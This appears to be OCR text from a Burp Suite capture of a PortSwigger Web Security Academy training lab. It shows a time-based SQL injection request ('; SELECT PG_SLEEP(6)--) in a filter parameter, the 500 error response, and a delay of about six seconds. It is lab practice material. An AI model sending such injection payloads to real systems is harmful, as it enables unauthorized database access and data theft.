 Request
Pretty Raw Hex
\n
1 GET /filter?category=';SELECT+PG_SLEEP(6)-- HTTP/2
2 Host: 0a11008f04741a21842731c6006300d7.web-security-academy.net
3 Cookie: session=N3KBohG41DZUmXgKox8vzPcDOGLb3VCi
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2388
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/lab-retrieve-hidden-data'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done
2,515 bytes | 6,222 millis
Event log All issues
Memory: 190.0MB